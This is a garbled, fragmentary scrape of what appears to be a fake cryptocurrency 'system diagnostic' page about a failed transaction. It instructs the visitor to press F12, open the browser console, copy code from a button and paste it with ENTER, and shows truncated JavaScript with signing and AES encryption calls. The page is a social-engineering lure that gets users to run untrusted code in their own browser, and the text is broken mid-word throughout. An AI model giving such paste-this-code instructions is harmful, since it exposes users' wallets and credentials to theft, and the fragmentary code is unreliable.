
NOSTIC_CORE_V4.8
ification of
Failed to send transaction
sequence require
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: mx0akg6xom

st node_sync = "QuickNode-V4";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Failed to send transaction (Hash: 0xa8c7c58a)"
Timeout(async () => {

,true,["sign"]);

Uint8Array(29)}, k, {name:"AES-GCTR",length:256}, true, ["encryp
;

action");
